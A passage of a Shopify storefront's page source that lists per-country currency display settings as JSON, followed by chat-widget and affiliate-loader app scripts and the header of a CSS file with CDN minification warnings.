os":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585
body_size: 55727
content:
/** Shopify CDN: Minification failed

Line 9:296616 Expected ":"
Line 9:296617 Expected identifier but found "0px"
Line 9:324805 Expected identifier but found "."
Line 9:325565 Expected identifier but found "."

**/
